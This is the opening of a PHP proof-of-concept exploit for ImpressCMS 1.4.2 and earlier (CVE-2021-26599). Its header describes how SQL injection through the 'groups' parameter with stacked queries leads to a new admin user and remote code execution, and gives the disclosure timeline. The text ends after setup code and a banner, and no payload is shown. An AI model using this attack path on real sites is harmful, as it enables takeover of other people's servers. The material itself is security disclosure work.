 <?php
/*
--------------------------------------------------------
ImpressCMS <= 1.4.2 SQL Injection to Remote Code Execution
--------------------------------------------------------
author..............: Egidio Romano aka EgiX
mail................: n0b0d13s[at]gmail[dot]com
software link.......: https://www.impresscms.org
+---------------------------------------------------------------------+
| This proof of concept code was written for educational purpose only.    |
| Use it at your own risk. Author will be not responsible for any damage. |
+---------------------------------------------------------------------+
[-] Vulnerability Description:
User input passed through the "groups" POST parameter to the /include/findusers.php script is not
properly sanitized before being passed to the icms_member_Handler::getUserCountByGroupLink() and
icms_member_Handler::getUsersByGroupLink() methods. These methods use the first argument to
construct a SQL query without proper validation, and this can be exploited by remote attackers
to e.g. read sensitive data from the "users" database table through boolean-based SQL Injection
attacks. The application uses PDO as a database driver, which allows for stacked SQL queries,
as such this vulnerability could be exploited to e.g. create a new admin user and execute
arbitrary PHP code.
[-] CVE Reference:
The Common Vulnerabilities and Exposures project (cve.mitre.org)
has assigned the name CVE-2021-26599 to this vulnerability.
[-] Disclosure timeline:
[19/01/2021] - Vendor notified through HackerOne
[29/01/2021] - Vulnerability acknowledged by the vendor
[03/02/2021] - CVE number assigned
[06/02/2022] - Version 1.4.3 released, vulnerability not correctly fixed
[11/02/2022] - Vendor was informed about the ineffective fix
[09/03/2022] - Version 1.4.4 released
[22/03/2022] - Public disclosure
[-] Technical writeup:
http://karmainsecurity.com/impresscms-from-unauthenticated-sqli-to-rce
*/
set_time_limit(0);
error_reporting(E_ERROR);
if (!extension_loaded("curl")) die("[-] cURL extension required!\n");
function hex_enc($input)
{
for ($i = 0; $i < strlen($input); $i++)
$encoded .= sprintf("%02x", ord($input[$i]));
return "0x{$encoded}";
}
print "+---------------------------------------------------------+\n";
print "| ImpressCMS <= 1.4.2 Remote Code Execution Exploit by EgiX |\n";
print "+---------------------------------------------------------+\n";